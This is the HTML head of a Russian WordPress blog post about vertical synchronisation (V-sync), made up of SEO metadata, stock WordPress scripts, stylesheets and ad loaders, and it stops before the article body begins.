

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ip-calculator.ru/blog/ask/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat/
body_size: 27741
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ip-calculator.ru/blog/xmlrpc.php">

<title>Вертикальная синхронизация: что это и надо ли включать?</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="Разбираемся, зачем нужна технология V-sync и стоит ли её включать для вашего монитора. Влияет ли вертикальная синхронизация на фпс." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="yandex-verification" content="bf0ffc608a86e312" />
	<link rel="canonical" href="https://ip-calculator.ru/blog/ask/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat\/#article","name":"\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044f: \u0447\u0442\u043e \u044d\u0442\u043e \u0438 \u043d\u0430\u0434\u043e \u043b\u0438 \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c?","headline":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 Vsync \u0438 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0435\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c?","author":{"@id":"https:\/\/ip-calculator.ru\/blog\/author\/author\/#author"},"publisher":{"@id":"https:\/\/ip-calculator.ru\/blog\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/ip-calculator.ru\/blog\/wp-content\/uploads\/2021\/04\/1-Title-Image-7.jpg.optimal.jpg","width":680,"height":383},"datePublished":"2021-04-05T13:19:55+03:00","dateModified":"2021-04-05T13:19:55+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/ip-calculator.ru\/blog\/ask\/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat\/#webpage"},"isPartOf":{"@id":"https:\/\/ip-calculator.ru\/blog\/ask\/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat\/#webpage"},"articleSection":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439"},{"@type":"BreadcrumbList","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog#listItem","position":1,"name":"\u0421\u0435\u0442\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c","item":"https:\/\/ip-calculator.ru\/blog","nextItem":{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/#listItem","name":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439"}},{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/#listItem","position":2,"name":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439","item":"https:\/\/ip-calculator.ru\/blog\/ask\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat\/#listItem","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 Vsync \u0438 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0435\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog#listItem","name":"\u0421\u0435\u0442\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c"}},{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat\/#listItem","position":3,"name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 Vsync \u0438 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0435\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c?","previousItem":{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/#listItem","name":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439"}}]},{"@type":"Person","@id":"https:\/\/ip-calculator.ru\/blog\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/7ddce1edb52479259959fc679514727cd0d7602b1459163bf6e25a3fc74e7e41?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/ip-calculator.ru\/blog\/author\/author\/#author","url":"https:\/\/ip-calculator.ru\/blog\/author\/author\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7ddce1edb52479259959fc679514727cd0d7602b1459163bf6e25a3fc74e7e41?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat\/#webpage","url":"https:\/\/ip-calculator.ru\/blog\/ask\/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat\/","name":"\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044f: \u0447\u0442\u043e \u044d\u0442\u043e \u0438 \u043d\u0430\u0434\u043e \u043b\u0438 \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c?","description":"\u0420\u0430\u0437\u0431\u0438\u0440\u0430\u0435\u043c\u0441\u044f, \u0437\u0430\u0447\u0435\u043c \u043d\u0443\u0436\u043d\u0430 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f V-sync \u0438 \u0441\u0442\u043e\u0438\u0442 \u043b\u0438 \u0435\u0451 \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0430. \u0412\u043b\u0438\u044f\u0435\u0442 \u043b\u0438 \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044f \u043d\u0430 \u0444\u043f\u0441.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ip-calculator.ru\/blog\/#website"},"breadcrumb":{"@id":"https:\/\/ip-calculator.ru\/blog\/ask\/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat\/#breadcrumblist"},"author":{"@id":"https:\/\/ip-calculator.ru\/blog\/author\/author\/#author"},"creator":{"@id":"https:\/\/ip-calculator.ru\/blog\/author\/author\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ip-calculator.ru\/blog\/wp-content\/uploads\/2021\/04\/1-Title-Image-7.jpg.optimal.jpg","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat\/#mainImage","width":680,"height":383},"primaryImageOfPage":{"@id":"https:\/\/ip-calculator.ru\/blog\/ask\/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat\/#mainImage"},"datePublished":"2021-04-05T13:19:55+03:00","dateModified":"2021-04-05T13:19:55+03:00"},{"@type":"WebSite","@id":"https:\/\/ip-calculator.ru\/blog\/#website","url":"https:\/\/ip-calculator.ru\/blog\/","name":"\u0421\u0435\u0442\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c","description":"\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0438 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0441\u0435\u0442\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ip-calculator.ru\/blog\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="preload" href="https://ip-calculator.ru/blog/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сеть без проблем &raquo; Лента" href="https://ip-calculator.ru/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сеть без проблем &raquo; Лента комментариев" href="https://ip-calculator.ru/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сеть без проблем &raquo; Лента комментариев к &laquo;Что такое Vsync и следует ли его использовать?&raquo;" href="https://ip-calculator.ru/blog/ask/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ip-calculator.ru\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://ip-calculator.ru/blog/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://ip-calculator.ru/blog/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ip-calculator.ru/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://ip-calculator.ru/blog/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.4.3' type='text/css' media='all' />
<style id='rate-my-post-inline-css' type='text/css'>
.rmp-widgets-container.rmp-wp-plugin.rmp-main-container {  text-align:left;}
.rmp-widgets-container.rmp-wp-plugin.rmp-main-container {  text-align:left;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://ip-calculator.ru/blog/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-style-css' href='https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://ip-calculator.ru/blog/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.4' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div:before { content: "\25B6"; text-shadow: 0px 0px 60px rgba(0,0,0,0.8); }
</style>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":9067,"requestURL":"https:\/\/ip-calculator.ru\/blog\/wp-admin\/admin-ajax.php","nonce":"b1c188fde0","dataStorage":"cookies","multisite":false,"path":"\/blog\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.5.5" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ip-calculator.ru/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ip-calculator.ru/blog/wp-json/wp/v2/posts/9067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ip-calculator.ru/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ip-calculator.ru/blog/?p=9067' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ip-calculator.ru/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fip-calculator.ru%2Fblog%2Fask%2Fchto-takoe-vsync-i-sleduet-li-ego-ispolzovat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ip-calculator.ru/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fip-calculator.ru%2Fblog%2Fask%2Fchto-takoe-vsync-i-sleduet-li-ego-ispolzovat%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>        <style>
            #related_posts_thumbnails li {
